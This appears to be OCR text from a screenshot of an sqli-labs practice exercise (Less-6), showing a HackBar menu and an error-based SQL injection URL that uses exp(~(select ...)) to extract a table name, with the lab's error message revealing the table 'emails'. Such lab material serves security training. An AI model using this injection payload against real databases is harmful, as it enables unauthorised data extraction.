 192.168.74.128/sql_lab/Less-6/?id=1" and%20 exp(~(select*from(select
php
Defa
ABP
HackBar for Quantum
INT
Encryption
Encoding
Other
XSS
SQL
UNION BASED
ERROR/DOUBLE QUERY
WAF BYPASS
HTML
IMP Links
Load
Split
Run
http://192.168.74.128/sql_lab/Less-6/?id=1" and
exp(~(select*from(select table_name from
information_schema.tables where
table_schema=database() limit 0,1)x));--+
Welcome Dhakkan
DOUBLE value is out of range in 'exp(~((select 'emails' from dual)))'
SQLI DUMB SERI